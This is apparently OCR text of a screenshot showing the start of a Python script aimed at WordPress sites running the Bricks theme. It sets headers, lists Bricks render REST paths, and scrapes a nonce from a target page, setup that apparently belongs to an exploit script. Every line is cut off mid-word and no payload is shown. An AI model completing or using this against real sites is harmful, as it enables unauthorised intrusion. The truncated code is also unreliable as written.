
    [/yellow]""", style="bold")
    print("Coded By: Jared Bri
    print("")

headers = {

        "Content-Type": "appli
        "User-Agent": "Mozilla
}

paths = [

    "/wp-json/bricks/v1/render
    "/?rest_route=/bricks/v1/r
]

requests.packages.urllib3.disa
def fetch_nonce(target):

    try:

        response = requests.ge
        response.raise_for_sta
        soup = BeautifulSoup(r
        script_tag = soup.find
        if script_tag:

            match = re.search(
            if match:

                nonce = match.
                return nonce

    except Exception:
